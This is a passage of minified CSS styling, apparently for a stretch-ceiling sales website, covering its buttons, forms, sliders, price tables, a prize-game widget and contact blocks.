(max-width:767px){.fixedrecallbx{bottom:20px;right:30px}.fixedrecallbx .fixedrecallbtn{width:30px;height:30px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../images/icons/user/phone.svg) no-repeat transparent;background-size:contain}}.fixedrecallbx:after,.fixedrecallbx:before{position:absolute;left:0;top:0;display:inline-block;content:'';width:100%;height:100%;border-radius:50%;z-index:1}.fixedrecallbx:before{background:rgba(255,161,0,.2);animation:fixrecall-r1 3s ease infinite}.fixedrecallbx:after{border:2px solid rgba(255,161,0,.5);animation:fixrecall-r2 4s ease infinite}@keyframes fixrecall-phone{0%,2%,4%,6%{transform:rotate(0)}1%,3%,5%{transform:rotate(20deg)}}@keyframes fixrecall-r1{0%,100%{transform:scale(1.4)}50%{transform:scale(1.9)}80%{transform:scale(1.2)}}@keyframes fixrecall-r2{0%,100%{transform:scale(2.3)}50%{transform:scale(1.3)}80%{transform:scale(1.8)}}.fixedorderbx{position:fixed;z-index:50;left:-5px;top:60%;transform:rotate(-90deg);transform-origin:top left}@media only screen and (max-width:767px){.fixedorderbx{transform:none;top:auto;left:50px;bottom:-10px}}@media only screen and (max-width:767px){.fixedorderbx .fixedorderbtn{padding:6px;padding-bottom:10px}.fixedorderbx .fixedorderbtn:before{content:'';width:20px;height:20px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../picts/icons/size.svg) no-repeat transparent;background-size:contain;margin-right:5px}.fixedorderbx .fixedorderbtn .text{font-size:12px}}.fixedorderbx .whatsappbtn{padding:12px;color:#fff;background:#1bd741;border-bottom:4px solid #15aa33;border-radius:7px;text-decoration:none}.fixedorderbx .whatsappbtn:before{content:'';width:25px;height:25px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../picts/icons/whatsapp.svg) no-repeat transparent;background-size:contain;margin-right:5px}@media only screen and (max-width:767px){.fixedorderbx .whatsappbtn{padding:8px;padding-bottom:15px}.fixedorderbx .whatsappbtn .text{display:none}}._bx{max-width:1300px;padding-left:30px;padding-right:30px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px) and (max-width:1023px){._bx{padding-left:15px;padding-right:15px}}@media only screen and (max-width:767px){._bx{padding-left:20px;padding-right:20px}}._content ._tabs ._tabs_h ._tabs_i_h,._page form .submitgr button,._page form .submitgr input,.btn{display:inline-block;text-align:center;padding:12px 18px;border:0;border-bottom:4px solid #cc8100;border-radius:7px;text-shadow:1px 1px 0 rgba(0,0,0,.3);font-size:17px;line-height:1;text-decoration:none;background:#ffa100;color:#fff;cursor:pointer}._content ._tabs ._tabs_h ._tabs_i_h em,._page form .submitgr button em,._page form .submitgr input em,.btn em{display:block;text-transform:uppercase}._content ._tabs ._tabs_h ._tabs_i_h:hover,._page form .submitgr button:hover,._page form .submitgr input:hover,.btn:hover{background-color:#ffaa1a;color:#fff}._content ._tabs ._tabs_h ._tabs_i_h:active,._page form .submitgr button:active,._page form .submitgr input:active,.btn:active{transform:translateY(2px)}._content ._tabs ._tabs_h ._tabs_i_h.-alt,._page form .submitgr button.-alt,._page form .submitgr input.-alt,.btn.-alt{background-color:#6d0600;border-color:#3a0300;color:#fff}._content ._tabs ._tabs_h ._tabs_i_h.-alt:hover,._page form .submitgr button.-alt:hover,._page form .submitgr input.-alt:hover,.btn.-alt:hover{background-color:#870700}._content ._tabs ._tabs_h ._tabs_i_h.-wide,._page form .submitgr button.-wide,._page form .submitgr input.-wide,.btn.-wide{width:100%}._content ._tabs ._tabs_h ._tabs_i_h.-small,._page form .submitgr button.-small,._page form .submitgr input.-small,.btn.-small{font-size:15px;line-height:1;padding:5px 15px}._content ._tabs ._tabs_h ._tabs_i_h.-simple,._page form .submitgr button.-simple,._page form .submitgr input.-simple,.btn.-simple{background:0 0;border:1px solid #eee}._content ._tabs ._tabs_h ._tabs_i_h.-simple:hover,._page form .submitgr button.-simple:hover,._page form .submitgr input.-simple:hover,.btn.-simple:hover{background-color:#fefefe}._page form{margin-bottom:30px}._page form .error,._page form .note{margin:0;float:none;clear:both;font-size:14px;color:red}._page form .note{color:#999}._page form .i{display:flex;margin-bottom:15px}._page form .h{display:block;width:30%;padding-right:15px;text-align:right;padding-top:9px}._page form .t{flex:1 1 auto}._page form .h,._page form input,._page form select,._page form textarea{font-size:18px;line-height:22px}._page form input,._page form select,._page form textarea{padding:8px 10px;width:100%;border:1px solid #8d8d8d;box-shadow:inset 0 3px 2px rgba(0,0,0,.17);color:#000;border-radius:7px}._page form input:hover,._page form select:hover,._page form textarea:hover{border-color:#666}._page form input:focus,._page form select:focus,._page form textarea:focus{border-color:#404040}._page form input[type=checkbox],._page form input[type=radio]{width:auto}._page form input[type=file]{padding:5px 10px}._page form textarea{height:200px}._page form .confirmbx{margin-left:30%;margin-bottom:15px;opacity:.9;font-size:12px}._page form .submitgr{margin-left:30%}._page form .submitgr p{margin-bottom:15px}._page .-formsmall form,._page form.-small{display:block!important}._page .-formsmall form .i,._page form.-small .i{display:block;width:100%!important;margin-right:0!important;margin-bottom:15px!important}._page .-formsmall form .h,._page form.-small .h{text-align:left;width:auto!important;padding:0;margin-bottom:7.5px}._page .-formsmall form .submitgr,._page form.-small .submitgr{display:block!important}._page .-formsmall form .confirmbx,._page .-formsmall form .submitgr,._page form.-small .confirmbx,._page form.-small .submitgr{width:100%!important;margin-left:0!important}._page .-formsmall form .confirmbx button,._page .-formsmall form .submitgr button,._page form.-small .confirmbx button,._page form.-small .submitgr button{width:100%!important}@media only screen and (max-width:767px){._page form{display:block!important}._page form .i{display:block;width:100%!important;margin-right:0!important;margin-bottom:15px!important}._page form .h{text-align:left;width:auto!important;padding:0;margin-bottom:7.5px}._page form .submitgr{display:block!important}._page form .confirmbx,._page form .submitgr{width:100%!important;margin-left:0!important}._page form .confirmbx button,._page form .submitgr button{width:100%!important}}._page .-formline form{display:flex;flex-wrap:wrap;justify-content:center;position:relative}._page .-formline form .i{flex:1 1 auto;margin-right:30px;margin-bottom:0}._page .-formline form label{text-align:left;width:auto}._page .-formline form .confirmbx{width:100%;order:999;margin-bottom:0}._page .-formline form .submitgr{margin-left:0;display:flex;flex-direction:column;width:30%;flex:0 1 30%}._page .-formcol2 form{display:flex;flex-wrap:wrap}._page .-formcol2 form .i{width:50%}._page .-formcol2 form .i.-col1,._page .-formcol2 form .i.formfield2{width:100%}._page .-formcol2 form .i.-col1 .h,._page .-formcol2 form .i.formfield2 .h{width:15%}._page .-formcol2 form .confirmbx,._page .-formcol2 form .submitgr{margin-left:15%;width:100%}._page .-formnolabels form label{display:none}.formbx{margin-left:auto;margin-right:auto;padding:30px;margin-bottom:30px;background:#5e0500;border-radius:7px;color:#fff}.formbx .formbx_h{margin-left:30%}.formbx form{margin-bottom:0}@media only screen and (max-width:767px){.formbx{padding:20px}.formbx .formbx_h{margin-left:0}}._page .searchbar .h{width:auto}._page .searchbar ._content ._tabs ._tabs_h ._tabs_i_h,._page .searchbar ._page form .submitgr button,._page .searchbar ._page form .submitgr input,._page .searchbar .btn{align-self:center}._page .searchbar .searchbar_inputbox{position:relative}._page .searchbar .searchbar_inputbox .searchbar_inputbox_result{position:absolute;top:100%;margin-top:-2px;width:100%;box-sizing:border-box;z-index:10;background:#fff;border:1px solid #e0e4cc}._page .searchbar .searchbar_inputbox .searchbar_inputbox_result a{padding:5px 10px;display:block}._page .searchbar .searchbar_inputbox .searchbar_inputbox_result a:hover{background:#910800}.slider{position:relative;margin-bottom:30px}.slider .slick-arrow{position:absolute;top:0;bottom:0;margin:auto 0;border:none;width:50px;height:50px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../images/icons/user/arrow-left.svg) no-repeat transparent;background-size:contain;cursor:pointer;z-index:2}.slider .slick-prev{left:-55px}.slider .slick-next{right:-55px;transform:scaleX(-1)}@media only screen and (max-width:767px){.slider .slick-prev{left:-15px}.slider .slick-next{right:-15px}}.billboard{margin-top:-30px;margin-bottom:30px;padding:30px;background-image:url(../images/man.png),linear-gradient(to bottom,rgba(255,255,255,.6),rgba(255,255,255,.6)),url(../images/billboard-image-1.jpg);background-repeat:no-repeat;background-position:bottom center,top center;background-size:auto,auto,cover;position:relative}.billboard:after{display:inline-block;content:'';position:absolute;left:0;bottom:0;width:100%;height:10px;background:linear-gradient(to top,rgba(0,0,0,.15),rgba(0,0,0,0))}@media only screen and (min-width:768px){.billboard .bboard_t{padding-right:10%}}.billboard .ul .ul_i{display:flex;align-items:center}@media only screen and (min-width:768px){.billboard .ul .ul_i{padding-right:30%}}.billboard .ul .ul_i .ico{flex:0 0 auto;max-width:30%;margin-right:15px}.billboard .ul .ul_i .t{font-size:19px}.billboard .formbx{margin-bottom:0;border-radius:7px;color:#fff}.billboard .formbx a{color:#fff}.billboard .formbx .formbx_h{margin-left:0;font-size:23px;line-height:33px}.billboard .formbx form{margin-bottom:0}.billboard .formbx form .i .h{display:none}.billboard .formbx form textarea{height:100px}@media only screen and (max-width:767px){.billboard{padding-left:0;padding-right:0;background-image:none,linear-gradient(to bottom,rgba(255,255,255,.6),rgba(255,255,255,.6)),url(../images/billboard-image-1.jpg)}.billboard ._i{margin-bottom:30px}}.billboard2{margin-top:-30px}.billboard2 .i{background:center no-repeat transparent;background-size:cover}.billboard2 ._bx{display:flex;height:300px}.billboard2 .bx{margin:auto;margin-right:0;padding:30px;background:rgba(255,255,255,.8)}.billboard2.slider .slick-next,.billboard2.slider .slick-prev{display:none!important}@media only screen and (max-width:767px){.billboard2 .bx{margin:auto}.billboard2.slider .slick-prev{left:7.5px}.billboard2.slider .slick-next{right:7.5px}}.popup-overlay .popup{border-radius:7px;background:#910800;color:#fff}.popup-overlay .popup form{margin-bottom:0}@media only screen and (max-width:767px){.popup-overlay a.close-popup{background-image:url(../picts/icons/close-w.svg)}}._content .potolkipricetbl .bx,._content .pricelistgr .bx,.catchildsgr .bx,.catlocksgr .bx,.catparentsgr .bx,.galchildsgr .bx,.galparentsgr .bx,.mgr .bx,.newsgr .bx,.plusespotoki .bx{background:#ebebeb;border-radius:7px;overflow:hidden}.mwr ._content .potolkipricetbl .bx,.mwr ._content .pricelistgr .bx,.mwr .catchildsgr .bx,.mwr .catlocksgr .bx,.mwr .catparentsgr .bx,.mwr .galchildsgr .bx,.mwr .galparentsgr .bx,.mwr .mgr .bx,.mwr .newsgr .bx,.mwr .plusespotoki .bx{background:#fff}._content .potolkipricetbl .img,._content .pricelistgr .img,.catchildsgr .img,.catlocksgr .img,.catparentsgr .img,.galchildsgr .img,.galparentsgr .img,.mgr .img,.newsgr .img,.plusespotoki .img{display:flex}._content .potolkipricetbl .img img,._content .pricelistgr .img img,.catchildsgr .img img,.catlocksgr .img img,.catparentsgr .img img,.galchildsgr .img img,.galparentsgr .img img,.mgr .img img,.newsgr .img img,.plusespotoki .img img{margin:auto}._content .potolkipricetbl .h,._content .potolkipricetbl p,._content .pricelistgr .h,._content .pricelistgr p,.catchildsgr .h,.catchildsgr p,.catlocksgr .h,.catlocksgr p,.catparentsgr .h,.catparentsgr p,.galchildsgr .h,.galchildsgr p,.galparentsgr .h,.galparentsgr p,.mgr .h,.mgr p,.newsgr .h,.newsgr p,.plusespotoki .h,.plusespotoki p{margin-bottom:15px}._content .potolkipricetbl .h a,._content .pricelistgr .h a,.catchildsgr .h a,.catlocksgr .h a,.catparentsgr .h a,.galchildsgr .h a,.galparentsgr .h a,.mgr .h a,.newsgr .h a,.plusespotoki .h a{border:0;text-decoration:none;color:currentColor}._content .potolkipricetbl .t,._content .pricelistgr .t,.catchildsgr .t,.catlocksgr .t,.catparentsgr .t,.galchildsgr .t,.galparentsgr .t,.mgr .t,.newsgr .t,.plusespotoki .t{padding:15px}@media only screen and (max-width:1023px){._content .potolkipricetbl .t,._content .pricelistgr .t,.catchildsgr .t,.catlocksgr .t,.catparentsgr .t,.galchildsgr .t,.galparentsgr .t,.mgr .t,.newsgr .t,.plusespotoki .t{padding:7.5px}}._content .potolkipricetbl .t>:last-child,._content .pricelistgr .t>:last-child,.catchildsgr .t>:last-child,.catlocksgr .t>:last-child,.catparentsgr .t>:last-child,.galchildsgr .t>:last-child,.galparentsgr .t>:last-child,.mgr .t>:last-child,.newsgr .t>:last-child,.plusespotoki .t>:last-child{margin-bottom:0}._content .potolkipricetbl ._price,._content .pricelistgr ._price,.catchildsgr ._price,.catlocksgr ._price,.catparentsgr ._price,.galchildsgr ._price,.galparentsgr ._price,.mgr ._price,.newsgr ._price,.plusespotoki ._price{font-size:19px;line-height:22px;color:#ffa100}._content .potolkipricetbl .i,._content .pricelistgr .i,.catchildsgr .i,.catlocksgr .i,.catparentsgr .i,.galchildsgr .i,.galparentsgr .i,.mgr .i,.newsgr .i,.plusespotoki .i{width:33.33333333%;margin-bottom:30px;transition:all 1s ease}._content .potolkipricetbl .i.hide,._content .pricelistgr .i.hide,.catchildsgr .i.hide,.catlocksgr .i.hide,.catparentsgr .i.hide,.galchildsgr .i.hide,.galparentsgr .i.hide,.mgr .i.hide,.newsgr .i.hide,.plusespotoki .i.hide{display:none}._content .potolkipricetbl.-mgr2 .i,._content .pricelistgr.-mgr2 .i,.catchildsgr.-mgr2 .i,.catlocksgr.-mgr2 .i,.catparentsgr.-mgr2 .i,.galchildsgr.-mgr2 .i,.galparentsgr.-mgr2 .i,.mgr.-mgr2 .i,.newsgr.-mgr2 .i,.plusespotoki.-mgr2 .i{width:50%}._content .potolkipricetbl.-mgr4 .i,._content .pricelistgr.-mgr4 .i,.catchildsgr.-mgr4 .i,.catlocksgr.-mgr4 .i,.catparentsgr.-mgr4 .i,.galchildsgr.-mgr4 .i,.galparentsgr.-mgr4 .i,.mgr.-mgr4 .i,.newsgr.-mgr4 .i,.plusespotoki.-mgr4 .i{width:25%}.mwr ._content .potolkipricetbl .bx,.mwr ._content .pricelistgr .bx,.mwr .catchildsgr .bx,.mwr .catlocksgr .bx,.mwr .catparentsgr .bx,.mwr .galchildsgr .bx,.mwr .galparentsgr .bx,.mwr .mgr .bx,.mwr .newsgr .bx,.mwr .plusespotoki .bx{box-shadow:0 1px 2px rgba(0,0,0,.15)}.mwr.-alt ._content .potolkipricetbl,.mwr.-alt ._content .pricelistgr,.mwr.-alt .catchildsgr,.mwr.-alt .catlocksgr,.mwr.-alt .catparentsgr,.mwr.-alt .galchildsgr,.mwr.-alt .galparentsgr,.mwr.-alt .mgr,.mwr.-alt .newsgr,.mwr.-alt .plusespotoki{color:initial}.imgsgr{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;margin-left:-15px;margin-right:-15px}.imgsgr .i{margin-left:15px;margin-right:15px;margin-bottom:30px;max-width:30%;flex:0 1 auto}.imgsgr img{vertical-align:middle}.imgscolgr{column-count:3;column-gap:30px;text-align:center}.imgscolgr .i{display:inline-block;margin:0 0 30px;width:100%}.imgscolgr img{vertical-align:middle}@media only screen and (max-width:767px){.imgscolgr{column-count:2}}.catchildsgr,.catlocksgr,.catparentsgr{align-items:stretch}.catchildsgr .bx,.catlocksgr .bx,.catparentsgr .bx{height:100%}.catchildsgr .t:last-child,.catlocksgr .t:last-child,.catparentsgr .t:last-child{margin-bottom:0}.catdata .headgr .img{width:66.66666667%}.catdata .headgr .t{width:33.33333333%}.catdata .headgr .t .bx{padding:30px;padding-bottom:1px;background:#fff}.catdata .headgr .imgm{margin-bottom:30px}.catdata .headgr .imgsgr{justify-content:left}.descrspoiler :last-child{margin-bottom:0}.descrspoiler .descrspoilertgl{text-decoration:none;border-bottom:1px dotted;cursor:pointer;color:initial}.shopcartbtn.hide{display:none}@media only screen and (max-width:767px){._content .galchildsgr,._content .galparentsgr{margin-left:-40px;margin-right:-20px}}.newsgr .i{width:25%}.newssidegr .i{width:100%}.newsdata .date,.newsgr .date{display:inline-block;font-size:12px;padding:0 5px;background:#ccc;color:#fff;margin-bottom:15px}.commentsgr .i{position:relative;margin-bottom:60px}.commentsgr .i .username{font-family:Roboto-Medium,sans-serif;font-size:23px;padding-left:20px;margin-bottom:10px}.commentsgr .i .date{position:absolute;top:0;right:20px;font-size:10px}.commentsgr .i .usertext{padding:20px;background:#ebebeb;margin-bottom:10px;border-radius:7px}.commentsgr .i .answer{margin-left:80px}.commentsgr .i .answer .adminname{font-family:Roboto-Medium,sans-serif;font-size:19px;margin-bottom:10px}.contactsdatagr .i{width:25%;margin-bottom:30px}.indexcontacts{display:flex;padding:90px 30px;position:relative;margin-bottom:30px}.indexcontacts .yamap{position:absolute;top:0;left:0;width:100%;height:100%}.indexcontacts .bx{padding:15px;background:#910800;flex:0 0 auto;margin-left:auto;width:35%;border-radius:7px;position:relative;z-index:2;color:#fff}.indexcontacts .bx p{margin-bottom:15px}.indexcontacts .bx :last-child{margin-bottom:0}@media only screen and (max-width:767px){.indexcontacts{padding:0;flex-direction:column}.indexcontacts .yamap{position:static;height:200px}.indexcontacts .bx{width:100%;padding:20px}}.tblprice td:last-child,.tblprice th:last-child{text-align:right}._page .calcgr{padding:20px;background:#ebebeb;margin-bottom:30px;border-radius:7px}._page .calcgr .igr{display:flex}._page .calcgr .igr .i{width:50%;width:50%!important}._page .calcgr .igr .i input{flex:1 1 auto;width:50px}._page .calcgr .inform{border-radius:0;margin-left:-20px;margin-right:-20px}._page .calcgr .bottomgr{display:flex;justify-content:space-between;flex-wrap:wrap}@media only screen and (max-width:767px){._page .calcgr .bottomgr>div{flex:1 1 auto}._page .calcgr .bottomgr .calcsum{margin-bottom:10px}._page .calcgr .bottomgr ._content ._tabs ._tabs_h ._tabs_i_h,._page .calcgr .bottomgr ._page form .submitgr button,._page .calcgr .bottomgr ._page form .submitgr input,._page .calcgr .bottomgr .btn{width:100%}}._page .calcgr .calcsum{margin-bottom:0}@media only screen and (min-width:768px){._page .calcgr{padding:40px;width:70%;margin-left:auto;margin-right:auto}._page .calcgr .inform{margin-left:-40px;margin-right:-40px}}._page .calc2gr{padding:20px;background:linear-gradient(to bottom,rgba(255,255,255,.45),rgba(255,255,255,.45)),url(../images/bg1.svg);background-size:cover;margin-bottom:30px;border-radius:7px;box-shadow:0 0 20px rgba(0,0,0,.2)}._page .calc2gr form .i{margin-bottom:0!important;font-size:16px}._page .gamegr{align-items:stretch}._page .gamegr .main{width:66.66666667%;margin-bottom:30px}._page .gamegr .side{width:33.33333333%;margin-bottom:30px}._page .gamegr .game{border:10px solid #910800;border-radius:7px;overflow:hidden}@media only screen and (max-width:767px){._page .gamegr .game{padding:10px}}._page .gamegr .game .hbx{text-align:center;padding:20px;color:#910800}._page .gamegr .game .hbx p{margin-bottom:10px}._page .gamegr .game .hbx:last-child{margin-bottom:0}@media only screen and (max-width:767px){._page .gamegr .game .hbx .ctabx .ctabx_h,._page .gamegr .game .hbx .h1{font-size:20px;line-height:1.2}}._page .gamegr .game .startbtn{font-family:Roboto-Medium,sans-serif;line-height:1;font-size:28px;padding:10px 20px;background-color:#ffa100;width:100%;border-bottom:4px solid #cc8100;text-align:center;text-shadow:1px 1px 0 rgba(0,0,0,.8);border-radius:7px}._page .gamegr .game .startbtn:hover{background:#ffaa1a}._page .gamegr .game .startbtn.disabled{opacity:.5;pointer-events:none}@media only screen and (max-width:767px){._page .gamegr .game .startbtn{font-size:19px}}._page .gamegr .game .bars{padding:20px;display:flex;justify-content:space-between;align-items:center}@media only screen and (max-width:767px){._page .gamegr .game .bars{padding:0}}._page .gamegr .game .bars .bar{border-radius:7px;flex:1 1 auto;margin:20px;background:#fff;position:relative;color:#ffa100;border:10px solid;overflow:hidden}@media only screen and (max-width:767px){._page .gamegr .game .bars .bar{margin:10px;border-width:5px}}._page .gamegr .game .bars .bar:before{content:'';float:left;padding-top:100%}._page .gamegr .game .bars .bar:after{display:inline-block;content:'';width:0;height:0;position:absolute;border:30px solid transparent;border-left-color:#ffa100;top:0;bottom:0;left:0;margin:auto;background:linear-gradient(to bottom,rgba(153,153,153,.7) 0,rgba(153,153,153,0) 50%,rgba(153,153,153,.7) 100%)}@media only screen and (max-width:767px){._page .gamegr .game .bars .bar:after{border-width:15px}}._page .gamegr .game .bars .bar .track{position:absolute;top:0;left:0;width:100%}._page .gamegr .game .bars .bar .track img{width:100%}._page .gamegr .game .bars .bar[data-pos="1"] .track{top:-100%}._page .gamegr .game .bars .bar[data-pos="2"] .track{top:-200%}._page .gamegr .game .bars .bar[data-pos="3"] .track{top:-300%}._page .gamegr .game .bars .bar[data-pos="4"] .track{top:-400%}._page .gamegr .game .bars .bar[data-pos="5"] .track{top:-500%}._page .gamegr .game .bars .bar.-anim .track{animation:game-track .5s linear infinite;filter:blur(12px)}@media only screen and (max-width:767px){._page .gamegr .game .bars .bar.-anim .track{filter:blur(2px)}}._page .gamegr .game .bars .bar.-demo .track{animation:game-track 10s linear infinite}._page .gamegr .game .bars .bar.-demo.bar1 .track{animation-delay:0s}._page .gamegr .game .bars .bar.-demo.bar2 .track{animation-delay:2s}._page .gamegr .game .bars .bar.-demo.bar3 .track{animation-delay:4s}._page .gamegr .actions{background:#780700;padding:20px;display:flex;justify-content:center;align-items:center}._page .gamegr .actions .btnbx,._page .gamegr .actions .infobx{flex:1 1 auto;text-align:center;color:#fff}._page .gamegr .actions .infobx{font-family:Roboto-Medium,sans-serif;line-height:1;font-size:19px}._page .gamegr .actions .infobx .trycount{font-family:Roboto-Black,sans-serif;font-size:28px}._page .gamegr .informbx{padding:20px;text-align:center;min-height:100%;border:10px solid #910800;border-radius:7px}._page .gamegr .result{padding:20px;margin-left:-20px;margin-right:-20px;font-family:Roboto-Medium,sans-serif;line-height:1.5;font-size:23px;text-shadow:1px 1px 0 rgba(0,0,0,.8);background:#910800;text-align:center;color:#fff;margin-bottom:30px}._page .gamegr .result em{display:inline-block;padding:5px 10px;margin:5px;background:#ffa100}@keyframes game-barbdr{0%,10%{border-color:#ffa100}5%{border-color:#fff}}@keyframes game-track{0%{transform:translateY(0)}100%{transform:translateY(-50%)}}._page .actionsslider .sliderbx{border-radius:7px;border:6px solid #ffa100}._page .actionsslider .i{background-size:cover;background-position:center;min-height:450px;display:flex}._page .actionsslider .i .box{border-radius:7px;box-shadow:0 0 20px rgba(0,0,0,.2);margin:auto;margin-right:20px;margin-bottom:20px;max-width:35%;background:#910800;color:#fff;padding:20px}._page .actionsslider .i .box :last-child{margin-bottom:0}._page .actionsslider .i .box .h{color:#ffa100}@media only screen and (max-width:767px){._page .actionsslider .i .box{max-width:100%;width:100%;margin:auto;margin-bottom:0;padding:10px;font-size:14px}._page .actionsslider .i .box p,._page .actionsslider .i .box ul{margin-bottom:5px}._page .actionsslider .i .box .h{font-size:19px;line-height:1.2}}.ourplusesgr .i{width:25%}._content .paytypesgr .i{width:33.33333333%;margin-bottom:30px}._content .paytypesgr .i .ico{margin-bottom:15px}._content .paytypesgr .i .ico img{max-width:30%}._content .paytypesgr .i .h{margin-bottom:7.5px}._content .ourfactsgr .i{width:33.33333333%;margin-bottom:30px}._content .ourfactsgr .i .num{font-size:52.5px;line-height:1;color:#ffa100;font-family:Roboto-Black,sans-serif;margin-bottom:15px}._content .ourfactsgr .i .h{margin-bottom:7.5px}._content .indexcommentsgr .i{width:50%;margin-bottom:30px;border-bottom:1px solid #e0e4cc}._content .indexcommentsgr .i .bx{display:flex;margin-bottom:30px}._content .indexcommentsgr .i .img{flex:0 0 30%;padding-right:30px;position:relative}._content .indexcommentsgr .i .img img{border-radius:50%}._content .indexcommentsgr .i .date{font-size:12px;opacity:.8;margin-bottom:15px}._content .indexcommentsgr .i .txt{font-size:14px;margin-bottom:7.5px}._content .indexcommentsgr .i .link{font-size:12px;opacity:.8;margin-bottom:0}._content .indexcommentsgr .i .h{margin-bottom:7.5px}._content .potolkipricetbl .i,._content .pricelistgr .i{width:50%}._content .potolkipricetbl .i .bx,._content .pricelistgr .i .bx{min-height:100%}._content .potolkipricetbl .i .hgr,._content .pricelistgr .i .hgr{display:flex;align-items:center;background-size:100% auto}._content .potolkipricetbl .i .hgr .img,._content .pricelistgr .i .hgr .img{margin-right:10px;flex:0 1 auto;border-radius:7px;overflow:hidden}._content .potolkipricetbl .i .hgr .h,._content .pricelistgr .i .hgr .h{flex:1 1 auto;padding:45px 30px;background:rgba(94,5,0,.5);text-shadow:1px 1px 0 rgba(0,0,0,.8);color:#fff;margin-bottom:0}._content .potolkipricetbl table,._content .pricelistgr table{border:0;margin-bottom:0}@media only screen and (max-width:767px){._content .potolkipricetbl .tblwp,._content .pricelistgr .tblwp{margin:0;padding:0}}._content .potolkipricetbl td,._content .pricelistgr td{vertical-align:middle}._content .potolkipricetbl tr.type,._content .pricelistgr tr.type{background:0 0}._content .potolkipricetbl tr.type td,._content .pricelistgr tr.type td{border-bottom:1px solid}._content .potolkipricetbl tr.type td.name,._content .pricelistgr tr.type td.name{padding-top:30px}._content .potolkipricetbl .brandbx,._content .pricelistgr .brandbx{display:flex;align-items:center}@media only screen and (max-width:767px){._content .potolkipricetbl .brandbx,._content .pricelistgr .brandbx{display:block;text-align:center}}._content .potolkipricetbl .brandbx div,._content .pricelistgr .brandbx div{flex:1 1 50%}._content .potolkipricetbl .brandlogo img,._content .pricelistgr .brandlogo img{max-width:70px;display:inline-block;vertical-align:middle}._content .potolkipricetbl .flag,._content .pricelistgr .flag{font-size:14px;color:#555}._content .potolkipricetbl .cn:before,._content .pricelistgr .cn:before{content:'';width:18px;height:13.5px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../picts/icons/cn.svg) no-repeat transparent;background-size:contain;margin-right:5px}._content .potolkipricetbl .de:before,._content .pricelistgr .de:before{content:'';width:18px;height:13.5px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../picts/icons/de.svg) no-repeat transparent;background-size:contain;margin-right:5px}._content .potolkipricetbl .fr:before,._content .pricelistgr .fr:before{content:'';width:18px;height:13.5px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../picts/icons/fr.svg) no-repeat transparent;background-size:contain;margin-right:5px}._content .potolkipricetbl .it:before,._content .pricelistgr .it:before{content:'';width:18px;height:18px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../picts/icons/it.svg) no-repeat transparent;background-size:contain;margin-right:5px}._content .potolkipricetbl .sw:before,._content .pricelistgr .sw:before{content:'';width:18px;height:18px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../picts/icons/sw.svg) no-repeat transparent;background-size:contain;margin-right:5px}._content .potolkipricetbl .pr-bx,._content .pricelistgr .pr-bx{display:flex;justify-content:space-between;align-items:center;margin-bottom:5px}._content .potolkipricetbl .pr-bx:last-child,._content .pricelistgr .pr-bx:last-child{margin-bottom:0}._content .potolkipricetbl .pr-color,._content .pricelistgr .pr-color{font-size:14px;color:#555;white-space:nowrap;margin-right:10px}._content .potolkipricetbl .pr-price,._content .pricelistgr .pr-price{font-family:Roboto-Medium,sans-serif}._content .potolkipricetbl .cl:before,._content .potolkipricetbl .wh:before,._content .pricelistgr .cl:before,._content .pricelistgr .wh:before{display:inline-block;content:'';width:14px;height:14px;background:#fff;border:1px solid #ccc;margin-right:5px;vertical-align:middle}._content .potolkipricetbl .cl:before,._content .pricelistgr .cl:before{background:linear-gradient(to right,red 25%,#feff00 25%,#feff00 50%,#05f200 50%,#05f200 75%,#6a00f2 75%);border:0}.ctabx{padding:30px;background:#5e0500;margin-bottom:30px;border-radius:7px;color:#fff}._page .ctabx .ctabx_h{margin-bottom:15px}.ctabx form{margin-bottom:0}.ctabx form .h{display:none}.ctabx .confirmbx{display:none}.ctabx .ctagr{align-items:center}.ctabx .ctagr>.i{width:33.33333333%}@media only screen and (min-width:768px){.ctabx .ctagr>.i:first-child{text-align:right}}.ctabx .ctagr>.i :last-child{margin-bottom:0}@media only screen and (max-width:767px){.ctabx{text-align:center;padding:20px}}.sizeorderbx-short .confirmbx,.sizeorderbx-short form .i .h{display:none}.ourworksteps .ico{display:inline-block;font-family:Roboto-Black,sans-serif;font-size:42px;line-height:1;padding:15px;color:#ffa100;border:7px solid;margin-bottom:15px}.ourworksteps .i{width:20%;margin-bottom:30px}@media only screen and (min-width:768px){.ourworksteps .i{position:relative}.ourworksteps .i:before{content:'';width:50px;height:50px;display:inline-block;vertical-align:middle;text-indent:-9999px;overflow:hidden;background:url(../images/icons/user/arr.svg) no-repeat transparent;background-size:contain;position:absolute;top:10%;left:-70px}.ourworksteps .i:first-child:before{display:none}}@media only screen and (max-width:767px){.ourworksteps{text-align:center}}.slider._content .potolkipricetbl,.slider._content .pricelistgr,.slider.catchildsgr,.slider.catlocksgr,.slider.catparentsgr,.slider.galchildsgr,.slider.galparentsgr,.slider.mgr,.slider.newsgr,.slider.plusespotoki{margin-left:0}.slider._content .potolkipricetbl .i,.slider._content .pricelistgr .i,.slider.catchildsgr .i,.slider.catlocksgr .i,.slider.catparentsgr .i,.slider.galchildsgr .i,.slider.galparentsgr .i,.slider.mgr .i,.slider.newsgr .i,.slider.plusespotoki .i{padding-left:0}.plusespotoki .i{width:33.33333333%;align-items:stretch}.plusespotoki .i .bx{display:flex;align-items:center;height:100%}.plusespotoki .i .bx .ico{flex:0 0 20%;text-align:center}.plusespotoki .i .bx .t{flex:1 1 auto}.allworksgr .allworksgr_h{margin-bottom:30px}.allworksgr .allworksgr_h ._content ._tabs ._tabs_h ._tabs_i_h,.allworksgr .allworksgr_h ._page form .submitgr button,.allworksgr .allworksgr_h ._page form .submitgr input,.allworksgr .allworksgr_h .btn{opacity:.6;margin-bottom:5px}.allworksgr .allworksgr_h ._content ._tabs ._tabs_h ._tabs_i_h.active,.allworksgr .allworksgr_h ._page form .submitgr button.active,.allworksgr .allworksgr_h ._page form .submitgr input.active,.allworksgr .allworksgr_h 